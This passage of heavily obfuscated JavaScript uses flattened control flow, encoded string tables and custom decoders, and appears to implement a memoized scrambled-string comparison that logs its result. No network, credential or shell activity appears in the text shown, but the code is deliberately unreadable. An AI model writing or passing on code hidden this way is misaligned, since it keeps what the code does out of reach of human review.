UVZL8u.ZHgmdd.vVDMA6z+0x80:vqO3Vt([UVZL8u.ZHgmdd.FzejzfB,UVZL8u.ZHgmdd.qYNEbq,UVZL8u.ZHgmdd.vVDMA6z]=[-0xa1,-0x31,0x97],UVZL8u.HbO6zg=UVZL8u.uIysAU,L158_un+=0x1a,KhGcUX+=0x132);break;case KhGcUX-0xfa:case 0xf5:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.Jd4qCAv,L158_un+=0x105,KhGcUX+=0x34);break;case KhGcUX-0x44:for(jZd7v6[-c7dILf[0x169]]=c7dILf[0x3];jZd7v6[-c7dILf[0x169]]<jZd7v6[c7dILf[L158_un+0x47]].length;jZd7v6[-c7dILf[L158_un+0x1ad]]++)if(ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[0x3]].substr(c7dILf[0x1],jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[0x6]].substr(c7dILf[L158_un+0x45],jZd7v6[-c7dILf[0x169]]))&&ThT14h[c7dILf[L158_un+0x47]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[0x3]].substr(jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[0x6]].substr(jZd7v6[-c7dILf[L158_un+0x1ad]]))||ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[L158_un+0x47]].substr(c7dILf[0x1],jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[L158_un+0x4a]].substr(jZd7v6[c7dILf[L158_un+0x4a]].length-jZd7v6[-c7dILf[L158_un+0x1ad]]))&&ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[0x1]],jZd7v6[c7dILf[0x3]].substr(jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[L158_un+0x4a]].substr(c7dILf[0x1],jZd7v6[c7dILf[0x6]].length-jZd7v6[-c7dILf[0x169]]))){jZd7v6[c7dILf[0x1]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[L158_un+0x4a]]]=c7dILf[L158_un+0x193];return T9blZX_=!0x0,c7dILf[0x14f]}jZd7v6[c7dILf[0x1]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[L158_un+0x4a]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[L158_un+0x170];case-0xf5:case-0x9d:case L158_un-0x28:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.ZHgmdd,L158_un+=-0x35,KhGcUX+=0x10);break;case-0x51:default:vqO3Vt([UVZL8u.ZHgmdd.FzejzfB,UVZL8u.ZHgmdd.qYNEbq,UVZL8u.ZHgmdd.vVDMA6z]=[0xcc,-0xc6,-0xd9],jZd7v6[c7dILf[0x0]]=c7dILf[L158_un+-0x1],jZd7v6[-c7dILf[L158_un+0x1fd]]={});if(jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[L158_un+-0x8]]+jZd7v6[c7dILf[L158_un+-0x5]]]!==c7dILf[L158_un+0x11])return T9blZX_=!0x0,jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[L158_un+-0x8]]+jZd7v6[c7dILf[0x6]]];if(jZd7v6[c7dILf[0x3]]===jZd7v6[c7dILf[0x6]])return T9blZX_=!0x0,c7dILf[L158_un+0x144];for(jZd7v6[c7dILf[L158_un+0x82]]=c7dILf[0x1];jZd7v6[c7dILf[0x8d]]<jZd7v6[c7dILf[L158_un+-0x8]].length;jZd7v6[c7dILf[0x8d]]++){if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[L158_un+-0x8]][jZd7v6[c7dILf[L158_un+0x82]]]]===c7dILf[L158_un+0x11])jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[0x3]][jZd7v6[c7dILf[0x8d]]]]=c7dILf[0x1];if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[L158_un+-0x5]][jZd7v6[c7dILf[L158_un+0x82]]]]===c7dILf[L158_un+0x11])jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[0x6]][jZd7v6[c7dILf[0x8d]]]]=c7dILf[0x1];vqO3Vt(jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[L158_un+-0x8]][jZd7v6[c7dILf[0x8d]]]]++,jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[L158_un+-0x5]][jZd7v6[c7dILf[L158_un+0x82]]]]--)}for(jZd7v6[c7dILf[L158_un+0x34]]in jZd7v6[-c7dILf[0x208]])if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[0x3f]]]!==c7dILf[0x1]){jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[0x6]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[0x12c]}vqO3Vt(UVZL8u.HbO6zg=UVZL8u.ZHgmdd,L158_un+=-0x4f,KhGcUX+=-0x100);break;case L158_un-0x10b:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.z58vUQ,L158_un+=-0x33,KhGcUX+=0x1f3);break}}vqO3Vt(T9blZX_=void 0x0,L158_un=KhGcUX(0xb,0xe8).next().value);if(T9blZX_){return L158_un}},c7dILf[0xa]));return UVZL8u=!0x0,LbjDvr5(ReU7sL(c7dILf[0x209])+c7dILf[0x93]).log(ThT14h[c7dILf[0x7]]);case L158_un-0x51:case 0x58:vqO3Vt(KhGcUX.SoHaD4=KhGcUX.lKoMRH4,jZd7v6+=0x85);break;default:case jZd7v6- -0x2d:vqO3Vt([KhGcUX.nzlQAf.ewn9YV,KhGcUX.nzlQAf.ScoMI1K,KhGcUX.nzlQAf.YyL75r_]=[-0x5,0xd4,-0x84],ThT14h[c7dILf[0x0]]=c7dILf[jZd7v6+-0x45],ThT14h[c7dILf[0x7]]=ByRrKK(function(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x6];return ThT14h[c7dILf[0x3]]({},jZd7v6[c7dILf[0x1]],jZd7v6[c7dILf[0x3]])},c7dILf[jZd7v6+-0x40]),ThT14h[c7dILf[jZd7v6+-0x43]]=ByRrKK(function(...jZd7v6){var T9blZX_,L158_un;function*KhGcUX(L158_un,KhGcUX,UVZL8u={ZHgmdd:{}}){while(L158_un+KhGcUX!==-0x66)with(UVZL8u.HbO6zg||UVZL8u)switch(L158_un+KhGcUX){case UVZL8u.ZHgmdd.vVDMA6z+0x80:vqO3Vt([UVZL8u.ZHgmdd.FzejzfB,UVZL8u.ZHgmdd.qYNEbq,UVZL8u.ZHgmdd.vVDMA6z]=[-0xa1,-0x31,0x97],UVZL8u.HbO6zg=UVZL8u.uIysAU,L158_un+=0x1a,KhGcUX+=0x132);break;case KhGcUX-0xfa:case 0xf5:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.Jd4qCAv,L158_un+=0x105,KhGcUX+=0x34);break;case KhGcUX-0x44:for(jZd7v6[-c7dILf[0x169]]=c7dILf[0x3];jZd7v6[-c7dILf[0x169]]<jZd7v6[c7dILf[L158_un+0x47]].length;jZd7v6[-c7dILf[L158_un+0x1ad]]++)if(ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[0x3]].substr(c7dILf[0x1],jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[0x6]].substr(c7dILf[L158_un+0x45],jZd7v6[-c7dILf[0x169]]))&&ThT14h[c7dILf[L158_un+0x47]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[0x3]].substr(jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[0x6]].substr(jZd7v6[-c7dILf[L158_un+0x1ad]]))||ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[L158_un+0x47]].substr(c7dILf[0x1],jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[L158_un+0x4a]].substr(jZd7v6[c7dILf[L158_un+0x4a]].length-jZd7v6[-c7dILf[L158_un+0x1ad]]))&&ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[0x1]],jZd7v6[c7dILf[0x3]].substr(jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[L158_un+0x4a]].substr(c7dILf[0x1],jZd7v6[c7dILf[0x6]].length-jZd7v6[-c7dILf[0x169]]))){jZd7v6[c7dILf[0x1]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[L158_un+0x4a]]]=c7dILf[L158_un+0x193];return T9blZX_=!0x0,c7dILf[0x14f]}jZd7v6[c7dILf[0x1]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[L158_un+0x4a]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[L158_un+0x170];case-0xf5:case-0x9d:case L158_un-0x28:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.ZHgmdd,L158_un+=-0x35,KhGcUX+=0x10);break;case-0x51:default:vqO3Vt([UVZL8u.ZHgmdd.FzejzfB,UVZL8u.ZHgmdd.qYNEbq,UVZL8u.ZHgmdd.vVDMA6z]=[0xcc,-0xc6,-0xd9],jZd7v6[c7dILf[0x0]]=c7dILf[L158_un+-0x1],jZd7v6[-c7dILf[L158_un+0x1fd]]={});if(jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[L158_un+-0x8]]+jZd7v6[c7dILf[L158_un+-0x5]]]!==c7dILf[L158_un+0x11])return T9blZX_=!0x0,jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[L158_un+-0x8]]+jZd7v6[c7dILf[0x6]]];if(jZd7v6[c7dILf[0x3]]===jZd7v6[c7dILf[0x6]])return T9blZX_=!0x0,c7dILf[L158_un+0x144];for(jZd7v6[c7dILf[L158_un+0x82]]=c7dILf[0x1];jZd7v6[c7dILf[0x8d]]<jZd7v6[c7dILf[L158_un+-0x8]].length;jZd7v6[c7dILf[0x8d]]++){if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[L158_un+-0x8]][jZd7v6[c7dILf[L158_un+0x82]]]]===c7dILf[L158_un+0x11])jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[0x3]][jZd7v6[c7dILf[0x8d]]]]=c7dILf[0x1];if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[L158_un+-0x5]][jZd7v6[c7dILf[L158_un+0x82]]]]===c7dILf[L158_un+0x11])jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[0x6]][jZd7v6[c7dILf[0x8d]]]]=c7dILf[0x1];vqO3Vt(jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[L158_un+-0x8]][jZd7v6[c7dILf[0x8d]]]]++,jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[L158_un+-0x5]][jZd7v6[c7dILf[L158_un+0x82]]]]--)}for(jZd7v6[c7dILf[L158_un+0x34]]in jZd7v6[-c7dILf[0x208]])if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[0x3f]]]!==c7dILf[0x1]){jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[0x6]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[0x12c]}vqO3Vt(UVZL8u.HbO6zg=UVZL8u.ZHgmdd,L158_un+=-0x4f,KhGcUX+=-0x100);break;case L158_un-0x10b:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.z58vUQ,L158_un+=-0x33,KhGcUX+=0x1f3);break}}vqO3Vt(T9blZX_=void 0x0,L158_un=KhGcUX(0xb,0xe8).next().value);if(T9blZX_){return L158_un}},c7dILf[0xa]));return UVZL8u=!0x0,LbjDvr5(ReU7sL(c7dILf[0x209])+c7dILf[0x93]).log(ThT14h[c7dILf[0x7]]);case L158_un-0x0:vqO3Vt(ThT14h[c7dILf[T9blZX_+-0x1]]=c7dILf[0x1],ThT14h[c7dILf[jZd7v6+0x8]]=ByRrKK(function(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x6];return ThT14h[c7dILf[0x3]]({},jZd7v6[c7dILf[0x1]],jZd7v6[c7dILf[0x3]])},c7dILf[0x6]),ThT14h[c7dILf[jZd7v6+0x4]]=ByRrKK(function(...jZd7v6){var T9blZX_,L158_un;function*KhGcUX(L158_un,KhGcUX,UVZL8u={ZHgmdd:{}}){while(L158_un+KhGcUX!==-0x66)with(UVZL8u.HbO6zg||UVZL8u)switch(L158_un+KhGcUX){case UVZL8u.ZHgmdd.vVDMA6z+0x80:vqO3Vt([UVZL8u.ZHgmdd.FzejzfB,UVZL8u.ZHgmdd.qYNEbq,UVZL8u.ZHgmdd.vVDMA6z]=[-0xa1,-0x31,0x97],UVZL8u.HbO6zg=UVZL8u.uIysAU,L158_un+=0x1a,KhGcUX+=0x132);break;case KhGcUX-0xfa:case 0xf5:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.Jd4qCAv,L158_un+=0x105,KhGcUX+=0x34);break;case KhGcUX-0x44:for(jZd7v6[-c7dILf[0x169]]=c7dILf[0x3];jZd7v6[-c7dILf[0x169]]<jZd7v6[c7dILf[L158_un+0x47]].length;jZd7v6[-c7dILf[L158_un+0x1ad]]++)if(ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[0x3]].substr(c7dILf[0x1],jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[0x6]].substr(c7dILf[L158_un+0x45],jZd7v6[-c7dILf[0x169]]))&&ThT14h[c7dILf[L158_un+0x47]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[0x3]].substr(jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[0x6]].substr(jZd7v6[-c7dILf[L158_un+0x1ad]]))||ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[L158_un+0x47]].substr(c7dILf[0x1],jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[L158_un+0x4a]].substr(jZd7v6[c7dILf[L158_un+0x4a]].length-jZd7v6[-c7dILf[L158_un+0x1ad]]))&&ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[0x1]],jZd7v6[c7dILf[0x3]].substr(jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[L158_un+0x4a]].substr(c7dILf[0x1],jZd7v6[c7dILf[0x6]].length-jZd7v6[-c7dILf[0x169]]))){jZd7v6[c7dILf[0x1]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[L158_un+0x4a]]]=c7dILf[L158_un+0x193];return T9blZX_=!0x0,c7dILf[0x14f]}jZd7v6[c7dILf[0x1]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[L158_un+0x4a]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[L158_un+0x170];case-0xf5:case-0x9d:case L158_un-0x28:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.ZHgmdd,L158_un+=-0x35,KhGcUX+=0x10);break;case-0x51:default:vqO3Vt([UVZL8u.ZHgmdd.FzejzfB,UVZL8u.ZHgmdd.qYNEbq,UVZL8u.ZHgmdd.vVDMA6z]=[0xcc,-0xc6,-0xd9],jZd7v6[c7dILf[0x0]]=c7dILf[L158_un+-0x1],jZd7v6[-c7dILf[L158_un+0x1fd]]={});if(jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[L158_un+-0x8]]+jZd7v6[c7dILf[L158_un+-0x5]]]!==c7dILf[L158_un+0x11])return T9blZX_=!0x0,jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[L158_un+-0x8]]+jZd7v6[c7dILf[0x6]]];if(jZd7v6[c7dILf[0x3]]===jZd7v6[c7dILf[0x6]])return T9blZX_=!0x0,c7dILf[L158_un+0x144];for(jZd7v6[c7dILf[L158_un+0x82]]=c7dILf[0x1];jZd7v6[c7dILf[0x8d]]<jZd7v6[c7dILf[L158_un+-0x8]].length;jZd7v6[c7dILf[0x8d]]++){if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[L158_un+-0x8]][jZd7v6[c7dILf[L158_un+0x82]]]]===c7dILf[L158_un+0x11])jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[0x3]][jZd7v6[c7dILf[0x8d]]]]=c7dILf[0x1];if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[L158_un+-0x5]][jZd7v6[c7dILf[L158_un+0x82]]]]===c7dILf[L158_un+0x11])jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[0x6]][jZd7v6[c7dILf[0x8d]]]]=c7dILf[0x1];vqO3Vt(jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[L158_un+-0x8]][jZd7v6[c7dILf[0x8d]]]]++,jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[L158_un+-0x5]][jZd7v6[c7dILf[L158_un+0x82]]]]--)}for(jZd7v6[c7dILf[L158_un+0x34]]in jZd7v6[-c7dILf[0x208]])if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[0x3f]]]!==c7dILf[0x1]){jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[0x6]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[0x12c]}vqO3Vt(UVZL8u.HbO6zg=UVZL8u.ZHgmdd,L158_un+=-0x4f,KhGcUX+=-0x100);break;case L158_un-0x10b:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.z58vUQ,L158_un+=-0x33,KhGcUX+=0x1f3);break}}vqO3Vt(T9blZX_=void 0x0,L158_un=KhGcUX(0xb,0xe8).next().value);if(T9blZX_){return L158_un}},c7dILf[T9blZX_+0x9]));return UVZL8u=!0x0,LbjDvr5(ReU7sL(c7dILf[0x209])+c7dILf[0x93]).log(ThT14h[c7dILf[0x7]])}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x10e,0xf2,-0x75).next().value);if(UVZL8u){return jZd7v6}}K7u61E=ThT14h},get[ReU7sL(c7dILf[0x20a])](){return bm2098},set[ReU7sL(c7dILf[0x20a])](ThT14h){bm2098=ThT14h},[ReU7sL(c7dILf[0x20b])+c7dILf[0x14b]](...ThT14h){return DEyd1YN(...ThT14h)},[T9blZX_(c7dILf[0x20c])](...ThT14h){vqO3Vt(ByRrKK(jZd7v6),ByRrKK(UVZL8u));function UVZL8u(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x7]]=\"\\x2c\\x34\\x76\\x3d\\x23\\x24\\x44\\x2e\\x75\\x2b\\x3c\\x6a\\x7b\\x43\\x7d\\x38\\x33\\x71\\x4c\\x5f\\x69\\x6f\\x68\\x36\\x4f\\x46\\x77\\x3f\\x72\\x59\\x4a\\x42\\x4e\\x26\\x5a\\x22\\x45\\x37\\x67\\x7a\\x40\\x5b\\x66\\x6b\\x79\\x6d\\x51\\x31\\x41\\x7e\\x25\\x78\\x64\\x63\\x62\\x32\\x6e\\x2f\\x61\\x28\\x5e\\x60\\x4b\\x3e\\x54\\x55\\x21\\x7c\\x29\\x70\\x53\\x39\\x74\\x30\\x52\\x56\\x47\\x48\\x73\\x57\\x58\\x65\\x6c\\x50\\x5d\\x3a\\x35\\x49\\x2a\\x3b\\x4d\",ThT14h[-c7dILf[0x29]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[-c7dILf[0xb2]]=ThT14h[-c7dILf[0x29]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[0x3a]]=c7dILf[0x1],ThT14h[c7dILf[0x11b]]=c7dILf[0x1],ThT14h[c7dILf[0x35]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[-c7dILf[0xb2]];ThT14h[c7dILf[0xb]]++){ThT14h[c7dILf[0xc6]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[-c7dILf[0x29]][ThT14h[c7dILf[0xb]]]);if(ThT14h[c7dILf[0xc6]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x35]]<c7dILf[0x1]){ThT14h[c7dILf[0x35]]=ThT14h[c7dILf[0xc6]]}else{vqO3Vt(ThT14h[c7dILf[0x35]]+=ThT14h[c7dILf[0xc6]]*c7dILf[0x17],ThT14h[c7dILf[0x3a]]|=ThT14h[c7dILf[0x35]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[0x11b]]+=(ThT14h[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x3a]]&c7dILf[0x11]),ThT14h[c7dILf[0x3a]]>>=c7dILf[0xb],ThT14h[c7dILf[0x11b]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[c7dILf[0x35]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x35]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x3a]]|ThT14h[c7dILf[0x35]]<<ThT14h[c7dILf[0x11b]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}function jZd7v6(...ThT14h){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z={SSFJEl:{}}){while(T9blZX_+KPTrD5!==0x85)with(JKxqF0Z.wyeE4tp||JKxqF0Z)switch(T9blZX_+KPTrD5){case KPTrD5-0x61:vqO3Vt(JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0xf6,KPTrD5+=-0x86);break;case 0xa:vqO3Vt([JKxqF0Z.SSFJEl.K37WBI,JKxqF0Z.SSFJEl.ra3T3vL,JKxqF0Z.SSFJEl.UzNE2_]=[-0x6,0xd8,0xec],ThT14h[c7dILf[0x0]]=c7dILf[T9blZX_+0xd7]);if(typeof KhGcUX[ThT14h[c7dILf[T9blZX_+0xd5]]]===L158_un(c7dILf[T9blZX_+0xd5])){vqO3Vt(JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0x169,KPTrD5+=-0x1bc);break}else{vqO3Vt(JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0x169,KPTrD5+=-0x1a4);break}case-0x14:case-0x49:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+-0x94]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[T9blZX_+-0x94]]]);case KPTrD5!=0x19&&KPTrD5-0x9:vqO3Vt(JKxqF0Z.wyeE4tp=JKxqF0Z.uduFb4,T9blZX_+=-0x42,KPTrD5+=0xfa);break;case JKxqF0Z.SSFJEl.ra3T3vL+-0xbc:case-0xad:vqO3Vt([JKxqF0Z.SSFJEl.K37WBI,JKxqF0Z.SSFJEl.ra3T3vL,JKxqF0Z.SSFJEl.UzNE2_]=[-0x77,-0x6,0x80],JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0x4f,KPTrD5+=-0xb4);break;case JKxqF0Z.SSFJEl.ra3T3vL+-0xc8:vqO3Vt(JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0x9e,KPTrD5+=-0xdf);break;case 0x12:case-0xa5:case JKxqF0Z.SSFJEl.ra3T3vL+-0x99:vqO3Vt([JKxqF0Z.SSFJEl.K37WBI,JKxqF0Z.SSFJEl.ra3T3vL,JKxqF0Z.SSFJEl.UzNE2_]=[0x61,-0xde,-0x29],JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0x2c,KPTrD5+=-0xb4);break;case T9blZX_!=-0x61&&T9blZX_-0x40:case-0x30:case 0x30:vqO3Vt(JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0x1d,KPTrD5+=-0x9e);break;case 0x7b:default:case KPTrD5!=-0xde&&KPTrD5- -0x95:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+-0x94]]]}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0xd4,0xde).next().value);if(jZd7v6){return T9blZX_}}return yRmPXT=[...ThT14h],new FSIFd9f(T9blZX_(c7dILf[0x20d]),jZd7v6(c7dILf[0x20e])+jZd7v6(c7dILf[0x20f]),jZd7v6(c7dILf[0x210])+jZd7v6(c7dILf[0x211]))[jZd7v6(c7dILf[0x212])+jZd7v6(c7dILf[0x213])]},[T9blZX_(c7dILf[0x214])+c7dILf[0x7]](...ThT14h){return yRmPXT=[...ThT14h],FSIFd9f(T9blZX_(c7dILf[0x215]))}};return yRmPXT=[ThT14h,UVZL8u],FSIFd9f(T9blZX_(c7dILf[0x216]))}function wSdIGcE(...ThT14h){var UVZL8u;ByRrKK(T9blZX_);function jZd7v6(ThT14h){var UVZL8u=\"\\u002e\\u002c\\u007e\\u0038\\u0075\\u0076\\u003a\\u0032\\u0034\\u0028\\u007a\\u0078\\u007d\\u0029\\u0026\\u0060\\u0025\\u0077\\u005e\\u003f\\u002f\\u004e\\u004c\\u0056\\u002b\\u005f\\u0053\\u006f\\u0063\\u004a\\u0051\\u0057\\u0069\\u0074\\u005b\\u0043\\u0048\\u0041\\u0042\\u0079\\u006e\\u003d\\u0035\\u0033\\u0052\\u006c\\u0045\\u006b\\u0046\\u005a\\u0050\\u0065\\u003e\\u0037\\u0071\\u0073\\u007b\\u0055\\u0059\\u0044\\u004d\\u0072\\u0058\\u0039\\u0068\\u007c\\u005d\\u006a\\u0047\\u0049\\u0064\\u0030\\u002a\\u0031\\u0066\\u0040\\u0021\\u004b\\u0024\\u0067\\u006d\\u003c\\u0061\\u0036\\u0062\\u003b\\u0070\\u0023\\u0022\\u004f\\u0054\",jZd7v6,T9blZX_,L158_un,KhGcUX,FaRDz6p,KPTrD5,JKxqF0Z;vqO3Vt(jZd7v6=\"\"+(ThT14h||\"\"),T9blZX_=jZd7v6.length,L158_un=[],KhGcUX=c7dILf[0x1],FaRDz6p=c7dILf[0x1],KPTrD5=-c7dILf[0x3]);for(JKxqF0Z=c7dILf[0x1];JKxqF0Z<T9blZX_;JKxqF0Z++){var e4dnF2n=UVZL8u.indexOf(jZd7v6[JKxqF0Z]);if(e4dnF2n===-c7dILf[0x3])continue;if(KPTrD5<c7dILf[0x1]){KPTrD5=e4dnF2n}else{vqO3Vt(KPTrD5+=e4dnF2n*c7dILf[0x17],KhGcUX|=KPTrD5<<FaRDz6p,FaRDz6p+=(KPTrD5&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(L158_un.push(KhGcUX&c7dILf[0x11]),KhGcUX>>=c7dILf[0xb],FaRDz6p-=c7dILf[0xb])}while(FaRDz6p>c7dILf[0x12]);KPTrD5=-c7dILf[0x3]}}if(KPTrD5>-c7dILf[0x3]){L158_un.push((KhGcUX|KPTrD5<<FaRDz6p)&c7dILf[0x11])}return ifuwhaD(L158_un)}function T9blZX_(...ThT14h){var UVZL8u,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n={wRxiwK:{}}){while(T9blZX_+KPTrD5+JKxqF0Z!==0xd1)with(e4dnF2n.k_HPwV||e4dnF2n)switch(T9blZX_+KPTrD5+JKxqF0Z){case e4dnF2n.wRxiwK.fA6oXlO+0x1a4:vqO3Vt([e4dnF2n.wRxiwK.WWQsmv,e4dnF2n.wRxiwK.fA6oXlO]=[0xcf,0x49],ThT14h[c7dILf[T9blZX_+0xe1]]=c7dILf[KPTrD5+-0x274]);if(typeof KhGcUX[ThT14h[c7dILf[KPTrD5+-0x276]]]===L158_un(c7dILf[0x1])){vqO3Vt(e4dnF2n.k_HPwV=e4dnF2n.wRxiwK,T9blZX_+=0x71,KPTrD5+=-0x90,JKxqF0Z+=0x46);break}else{vqO3Vt(e4dnF2n.k_HPwV=e4dnF2n.wRxiwK,T9blZX_+=0x53,KPTrD5+=-0x90,JKxqF0Z+=0x5);break}default:case 0xe3:case-0xb4:vqO3Vt([e4dnF2n.wRxiwK.WWQsmv,e4dnF2n.wRxiwK.fA6oXlO]=[0x34,-0xe3],ThT14h[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[T9blZX_+0xd1])){vqO3Vt(e4dnF2n.k_HPwV=e4dnF2n.wRxiwK,T9blZX_+=0x60,KPTrD5+=0x279,JKxqF0Z+=-0x13d);break}else{vqO3Vt(e4dnF2n.k_HPwV=e4dnF2n.wRxiwK,T9blZX_+=0x42,KPTrD5+=0x279,JKxqF0Z+=-0x17e);break}case T9blZX_- -0x117:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case-0xd9:case JKxqF0Z-0x3:vqO3Vt(e4dnF2n.k_HPwV=e4dnF2n.YkINJS,T9blZX_+=0x11,KPTrD5+=-0x170,JKxqF0Z+=0x17e);break;case JKxqF0Z- -0x177:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+0x71]]]=jZd7v6(FaRDz6p[ThT14h[c7dILf[KPTrD5+-0x1e6]]])}}vqO3Vt(UVZL8u=void 0x0,T9blZX_=KPTrD5(-0xd0,-0x92,0xae).next().value);if(UVZL8u){return T9blZX_}}UVZL8u={get[T9blZX_(c7dILf[0x217])](){return 